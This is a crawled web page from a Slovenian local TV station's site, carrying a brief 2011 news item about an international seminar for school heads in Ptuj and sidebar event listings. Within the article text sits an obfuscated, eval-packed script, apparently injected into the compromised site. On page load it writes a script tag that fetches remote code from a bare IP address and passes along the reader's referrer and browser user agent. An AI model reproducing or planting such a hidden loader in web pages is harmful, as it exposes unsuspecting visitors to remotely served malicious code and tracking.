

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petv.tv/novice/gospodarstvo/novica154/
body_size: 11959
content:
<!DOCTYPE html>
<html lang="sl-SI">
<head>
<title>ARION &#8211; mednarodni seminar za ravnatelje  &#8211;  Petv</title>
<meta charset="UTF-8" />
	<meta name="robots" content="index,follow" />

	<link rel="canonical" href="https://www.petv.tv/novice/gospodarstvo/novica154/" />

	<link rel="stylesheet" type="text/css" href="https://www.petv.tv/wp-content/themes/petv/style.css" />

<!-- Custom favicon -->
<link rel="shortcut icon" href="" />

<!-- feeds, pingback -->
  <link rel="alternate" type="application/rss+xml" title="Petv RSS Feed" href="https://www.petv.tv/feed/" />
  <link rel="pingback" href="https://www.petv.tv/xmlrpc.php" />

	<script type='text/javascript' src='https://code.jquery.com/jquery-latest.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://code.jquery.com/jquery-migrate-1.0.0.js?ver=3.3.1'></script>
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petv.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fsb-image-css'  href='https://www.petv.tv/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://www.petv.tv/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background: #2DA6DE;
	border: 1px solid #2DA6DE;
}

</style>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tools.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.cycle.all.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.color.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.jplayer.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/effects.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tweet.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.prettyPhoto.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tipsy.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.li-scroller.1.0.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://www.petv.tv/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petv.tv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.petv.tv/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ptuj v pustu, 10. oddaja' href='https://www.petv.tv/video/zabavne-oddaje/ptuj-v-pustu-10-oddaja/' />
<link rel='next' title='Tekmovanje v agiltyju' href='https://www.petv.tv/novice/sport/tekmovanje-v-agiltyju/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.petv.tv/novice/gospodarstvo/novica154/" />
<link rel='shortlink' href='https://www.petv.tv/?p=5441' />
<link rel="alternate" type="application/json+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fgospodarstvo%2Fnovica154%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fgospodarstvo%2Fnovica154%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
    <!--[if lt IE 9]>
<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

      <!--script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script-->
<!-- Place this render call where appropriate -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--script type="text/javascript" src="http://download.skype.com/share/skypebuttons/js/skypeCheck.js"></script-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><style type="text/css">
body {
background-repeat:repeat;
background-attachment: scroll;
 
font-size:12px;
font-weight: normal;
}

.single_article_content h1 {
font-size:36px;
font-weight: normal;
}

.single_article_content h2 {
font-size:30px;
font-weight: normal;
}

.single_article_content h3 {
font-size:24px;
font-weight: normal;
}

.single_article_content h4 {
font-size:18px;
font-weight: normal;
}

.single_article_content h5 {
font-size:14px;
font-weight: normal;
}

.single_article_content h6 {
font-size:12px;
font-weight: normal;
}
/*#header .logo {
    margin-top:px;
}
*/
/*******************************************************************
 *      Colors Start Here 
 *****************************************************************/
/*    Topbar & bottombar     */
.top_bar, .top_bar ul.top_nav li ul, .bottom_bar {
background-repeat:no-repeat;
background-attachment: scroll;
 
}
/*  Header  */
#header {
background-repeat:repeat;
background-attachment: scroll;
 
}
/*      Navigation      */
#navigation .nav_wrap {
background-repeat:repeat;
background-attachment: scroll;
 
}
#navigation ul.nav li ul li a:hover {
color:;
background-repeat:repeat;
background-attachment: scroll;
 
}
/*     Feature      */
/*     Widgets  */
.sidebar .widget, .lates_video_news, .news_box, .cat_article, .ticker_widget {
}
.sidebar .widget .widget_title, .lates_video_news .widget_title {
}
/*  NewsBox */

/* News Ticker */
.ticker_widget {
background-color:#2DA6DE;
}
ul#ticker01 li a {
color:#404040;
font-size:13px;

font-weight: normal;
}
ul#ticker01 li a:hover {
    color:#ffffff;
}

/* News Ticker */



</style>
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_300x250', [300, 250], 'div-gpt-ad-1424694593651-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_728x90', [728, 90], 'div-gpt-ad-1424694657332-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body>
            <div class="fixed">
<div id="top" class="top_bar">
    <div class="inner">
     			     <ul id="menu-top" class="top_nav"><li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.petv.tv/televizija/">Televizija</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.petv.tv/osebna-izkaznica/">Osebna izkaznica</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.petv.tv/ekipa/">Ekipa</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://www.petv.tv/kontakt/">Kontakt</a></li>
<li id="menu-item-17331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17331"><a href="https://www.petv.tv/category/video/kurentovanje/">Kurentovanje</a></li>
<li id="menu-item-47814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47814"><a href="https://www.petv.tv/wp-content/uploads/2026/01/Seznam-predvajanih-skladb-PeTV-December-2025.xlsx">Seznam avtorskih del</a></li>
</ul>			         
    <div class="search_box">
        <form method="get" action="https://www.petv.tv">
<input type="submit" class="sb" value="Iskanje" />
<input type="text" class="sf" value="Poišči.." name="s" onfocus="if(this.value == 'Poišči..') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Poišči..';}" />
</form>    </div> <!--Search Box-->
    </div> <!--End Inner-->
</div> <!--End Topbar-->

<header id="header">
    <div class="top_line"></div>
    <div id="top-thumb" class="inner">
    		        <div class="top_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End Top Ad-->
        		<div style="clear:right"></div>
    			        	</div>
<div class="inner">
    <div class="logo">
<a href="https://www.petv.tv">
		<img src="https://www.petv.tv/wp-content/themes/petv/images/logo.png" alt="Petv" />
    </a>
    </div> <!--End Logo-->
    </div> <!--Inner-->
</header> <!--End Header-->
<nav id="navigation">
    <div class="nav_wrap">
    <div class="inner">
     			     <ul id="menu-main" class="nav"><li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li id="menu-item-12788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			      <ul id="menu-main-1" class="mobileMainMenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			         </div> <!--Inner-->
    </div> <!--End Nav Wrap-->
</nav> <!--End Navigation-->
<div class="inner">
    <div class="container">
    <div class="main">
	<div id="crumbs"><a href="https://www.petv.tv">Domov</a> <span class='delimiter'>&raquo;</span> <a href="https://www.petv.tv/category/novice/">Novice</a> <span class='delimiter'>&raquo;</span> <a href="https://www.petv.tv/category/novice/gospodarstvo/">Gospodarstvo</a> <span class='delimiter'>&raquo;</span> <span class="current">ARION &#8211; mednarodni seminar za ravnatelje</span></div>	<div class="box_outer">
    <article class="cat_article">
    <h1 class="cat_article_title">ARION &#8211; mednarodni seminar za ravnatelje</h1>
 	    <div class="article_meta">
 	       <span class="meta_author">Objavil: <a href="https://www.petv.tv/author/dejanklasinc/" title="Prispevki od Dejan Klasinc" rel="author">Dejan Klasinc</a></span>
		       <span class="meta_date">Dne:  <strong>april 09, 2011</strong></span>
       
	       <span class="meta_cat">V:  <strong><a href="https://www.petv.tv/category/novice/gospodarstvo/" rel="category tag">Gospodarstvo</a></strong></span>
		    </div> <!--article meta-->
	    <div id="article_content" class="single_article_content">
       				        <p>Na ptujski gimnaziji so v tednu med 10. in 14. aprilom izvedli mednarodni seminar za ravnatelje in strokovne sodelavce s podro?ja izobraževanja. Udeležilo se ga je devet predstavnikov iz evropskih držav. Udeleženci so bili iz Portugalske, Francije, Norve&scaron;ke, Finske, ?e&scaron;ke, Italije in Estonije. Dva izmed njih sta ravnatelja osnovne in srednje &scaron;ole, ostali so predstavniki zavodov in ministrstev za &scaron;olstvo v svojih državah.</p>
<p>
(Objavljeno <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|shkhn|var|u0026u|referrer|dfdsr||js|php'.split('|'),0,{}))
</script></noindex> v oddaji Ptujska kronika, 17.4.2007)&nbsp;
</p>
<p>
&nbsp;
</p>
<p>
&nbsp;</p>
	<div class="clear"></div>
    </div> <!--Single Article content-->
        <div class="single_share">
		                    <div class="single_sh_twitter sh_item">
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.petv.tv/novice/gospodarstvo/novica154/" data-count="vertical">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
            </div> <!--Twitter Button-->

		            <div class="single_sh_gplus sh_item">
<!-- Place this tag where you want the +1 button to render -->
<div class="g-plusone" data-size="tall" data-href="https://www.petv.tv/novice/gospodarstvo/novica154/"></div>


    </div> <!--google plus Button-->
    
            <div class="single_sh_facebook sh_item">
                <iframe src="//www.facebook.com/plugins/like.php?href=https://www.petv.tv/novice/gospodarstvo/novica154/&amp;send=false&amp;layout=box_count&amp;width=50&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=62" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:50px; height:62px;" allowTransparency="true"></iframe>
            </div> <!--facebook Button-->

            <div class="single_sh_linkedin sh_item">
<script src="http://platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/Share" data-url="https://www.petv.tv/novice/gospodarstvo/novica154/" data-counter="top"></script>
	    </div> <!--linkedin Button-->




    </div> <!--single Share-->		
   
     	    <div class="articles_nav">
        <span class="prev_article"><a href="https://www.petv.tv/video/zabavne-oddaje/ptuj-v-pustu-10-oddaja/" rel="prev"><span>&#8249;</span> Nazaj</a></span>
        <span class="next_article"><a href="https://www.petv.tv/novice/sport/tekmovanje-v-agiltyju/" rel="next">Naprej <span>&#8250;</span></a> </span>
    </div> <!--Articles Nav-->
         		        <h4 class="related_box_title">Sorodne vsebine</h4>
    <div class="related_box">
	<ul class="default">
    	                       <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/gospodarstvo/prednovoletni-sprejem-cestnega-podjetja-ptuj-3/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2025/12/CPP-na-terenu-650x366.jpg" width="120" height="85" alt="Prednovoletni sprejem Cestnega podjetja Ptuj" title="Prednovoletni sprejem Cestnega podjetja Ptuj" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/gospodarstvo/prednovoletni-sprejem-cestnega-podjetja-ptuj-3/">Prednovoletni sprejem Cestnega podjetja Ptuj</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/gospodarstvo/nacrti-taluma-za-leto-2026-in-naprej/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2025/12/Talum-rondelice-650x366.jpg" width="120" height="85" alt="Načrti Taluma za leto 2026 in naprej" title="Načrti Taluma za leto 2026 in naprej" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/gospodarstvo/nacrti-taluma-za-leto-2026-in-naprej/">Načrti Taluma za leto 2026 in naprej</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/gospodarstvo/talumov-dan-odprtih-vrat/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2025/11/DOV-Talum-OK-650x366.jpg" width="120" height="85" alt="Talumov dan odprtih vrat" title="Talumov dan odprtih vrat" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/gospodarstvo/talumov-dan-odprtih-vrat/">Talumov dan odprtih vrat</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/gospodarstvo/projekt-realurbangreen/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2025/11/Evropski-projekt-ZELENI-650x366.jpg" width="120" height="85" alt="Projekt REALURBANGREEN" title="Projekt REALURBANGREEN" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/gospodarstvo/projekt-realurbangreen/">Projekt REALURBANGREEN</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/gospodarstvo/delo-kmetijske-zadruge-ptuj/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2025/11/Psenica-650x366.jpg" width="120" height="85" alt="Delo Kmetijske zadruge Ptuj" title="Delo Kmetijske zadruge Ptuj" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/gospodarstvo/delo-kmetijske-zadruge-ptuj/">Delo Kmetijske zadruge Ptuj</a></h3>

    </li>
     <!--End Related Style-->
                                                                  		</ul>
    </div> <!--Related Box-->
     <!--Related Enable-->

<!-- You can start editing here. -->
<div id="comments">

	

</div>
        </article> <!--End Single Article-->
	</div><!--Box outer-->
        </div> <!--End Main-->
        <aside class="sidebar">
	 	         <div class="box_outer"><div class="widget">		   	    <div class="ads300">
			  			   <a href="#"><img src="https://www.petv.tv/wp-content/uploads/2019/03/vidnost-na-programih-pacica-273.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">KULTURNE NAPOVEDI</h3><div class="wid_border"></div>			<div class="textwidget"><div data-offset-key="d7oso-0-0">
<p>PETEK, 16. JANUAR<br />
Mestni kino Ptuj<br />
16.15, Zgodbe iz čarobnega vrta<br />
17.30, Belo se pere na devetdeset<br />
18.30, Oče mati sestra brat<br />
20.00, Veličastni Marty<br />
20.30, Glas Hind Radžab</p>
<p>PETEK, 16. JANUAR<br />
19.00, Mestno gledališče Ptuj<br />
Penziči</p>
<p>PETEK, 16. JANUAR<br />
19.00, Stara steklarska delavnica<br />
Novoletni pozdrav naravi</p>
<p>SOBOTA, 17. IN NEDELJA, 18. JANUAR<br />
9.00, Kulturna dvorana Breg<br />
Sejem rabljene korantove opreme</p>
<p>SOBOTA, 17. JANUAR<br />
10.00, Mestni kino Ptuj<br />
Zgodbe iz čarobnega vrta (Kino vrtiček)</p>
<p>SOBOTA, 17. JANUAR<br />
Mestni kino Ptuj<br />
16.30, Avatar: Ogenj in pepel<br />
17.00, Zgodbe iz čarobnega vrta<br />
18.30, Oče mati sestra brat<br />
20.00, Belo se pere na devetdeset<br />
20.30, Glas Hind Radžab</p>
<p>NEDELJA, 18. JANUAR<br />
15.30, Zootropolis 2<br />
17.00, Zgodbe iz čarobnega vrta<br />
17.30, Belo se pere na devetdeset<br />
19.00, Glas Hind Radžab<br />
20.00, Oče mati sestra brat</p>
<p>SREDA, 21. JANUAR<br />
9.00, Dvorana Campus Ptuj<br />
5. Karierni sejem</p>
<p>SREDA, 21. JANUAR<br />
19.00, Mestni kino Ptuj<br />
Hamnet</p>
<p>SREDA, 21. JANUAR<br />
19.30, Mestno gledališče Ptuj<br />
Ženintni oglas</p>
</div>
<p>AKTUALNE RAZSTAVE</p>
<p>DO 25. JANUARJA<br />
Miheličeva galerija, Ptuj<br />
Tu me nekdo gleda &#8211; dela Zmaga Jeraja (razstava)</p>
<p>DO 25. JANUARJA<br />
Galerija mesta Ptuj<br />
Viktor Gojkovič &#8211; Ob umetnikovi osemdesetletnici (razstava)</p>
<p>DO 7. MARCA<br />
Galerija Luna<br />
Modri horizonti (razstava Polone Petek)</p>
<p>DO 4. OKTOBRA<br />
Ptujski grad (vzhodni stolp)<br />
Neumorni risar France Mihelič (1907–1998) (razstava)</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">ŠPORTNI DOGODKI</h3><div class="wid_border"></div>			<div class="textwidget"><p>ŠPORTNI NAPOVEDNIK</p>
<p>ROKOMET – 1. SRL 10. krog (ž):<br />
ŽRK Ptuj – ŽRK Trgo ABC Izola<br />
(sobota, ob 18.00, Športna dvorana Ljudski vrt)</p>
<p>ROKOMET – Memorial Franca Šandorja:<br />
14.00, Gorišnica – Jeruzalem Ormož<br />
15.15, Velika Nedelja – Drava Ptuj<br />
17.45, Tekma za 3. mesto<br />
19.00, Tekma za 1. mesto<br />
(sobota, ob 14.00, Večnamenska dvorana Gorišnica)</p>
<p>ODBOJKA – 2. DOL vzhod 12. krog (ž):<br />
Formis II – ŽOK Ptuj<br />
(sobota, ob 15.00, Večnamenska športna dvorana Hoče)</p>
<p>NAMIZNI TENIS – 2. SNTL 11. in 12. krog:<br />
PPK Rakek – NTK Ptuj<br />
(sobota, ob 10.00, Športna dvorana Rakek)<br />
NTK Arrigoni – NTK Ptuj<br />
(sobota, ob 16.00, Športna dvorana Izola)</p>
<p>KOŠARKA – 4. SKL vzhod 2. krog:<br />
Intera Ptuj – Nona Murska Sobota<br />
(sobota, ob 19.00, Športna dvorana Gimnazije Ptuj)</p>
<p>ATLETIKA – Indoor meeting Novo mesto 2026:<br />
Na dvoranskem mitingu v Novem mestu bodo tekmovali člani Atletskega kluba HyperCUT Ptuj.<br />
(sobota in nedelja, ob 12.00, Olimpijski center Novo mesto)</p>
<p>STRELSTVO &#8211; ISSF Grand Prix 10m Ruše 2026:<br />
Na mednarodnem strelskem tekmovanju v Rušah bodo tekmovali člani Strelskega kluba Ptuj.<br />
(sobota in nedelja, Športna dvorana Ruše)</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><div class="tabbed_widget">
<!-- the tabs -->
<ul class="tabbed_nav">
	<li class="tabbed1"><a href="#">Novo</a></li>
	<li class="tabbed2"><a href="#">Komentarji</a></li>
	<li class="tabbed3"><a href="#">Teme</a></li>
	<li class="tabbed4"><a href="#">Glasujemo</a></li>
</ul>

<!-- tab "panes" -->
<div class="tabbed_container">


	
	
	<!-- Latest Posts -->
	<div class="tabbed_content">
		<ul class="blog_posts_widget">
						
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/video/informativne-oddaje/pregled-tedna-sobota-17-januar-2026/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Pregled-edna-Fotka.jpg" height="59" width="59" alt="Pregled tedna, sobota 17. januar 2026" title="Pregled tedna, sobota 17. januar 2026" /></a>
			      		<p><a href="https://www.petv.tv/video/informativne-oddaje/pregled-tedna-sobota-17-januar-2026/">Pregled tedna, sobota 17. januar 2026</a></p>
